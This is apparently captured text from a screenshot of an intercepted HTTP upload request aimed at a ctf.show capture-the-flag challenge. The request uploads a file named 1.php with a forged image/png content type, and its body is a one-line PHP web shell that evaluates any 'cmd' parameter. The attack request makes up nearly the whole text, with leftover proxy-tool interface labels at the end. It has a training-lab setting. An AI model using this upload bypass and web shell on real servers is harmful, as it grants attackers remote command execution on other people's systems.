 1 POST /upload.php HTTP/1.1
2 Host: 35a9ef34-3306-4249-9a46-c7d26e8793fc.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------407832549326318633755789​04506
9 Content-Length: 246
10 Origin: http://35a9ef34-3306-4249-9a46-c7d26e8793fc.challenge.ctf.show
11 Connection: close
12 Referer: http://35a9ef34-3306-4249-9a46-c7d26e8793fc.challenge.ctf.show/
13
14 -----------------------------40783254932631863375578904506
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: image/png
17
18 <?php eval($_REQUEST['cmd']);?>
19
20 -----------------------------40783254932631863375578904506--
21
Inspector
Selection
Selected text
php
Decoded from: Sele
Cancel
Request Attributes
Request Query Paramete
Request Body Parameter
Request Cookies
Request Headers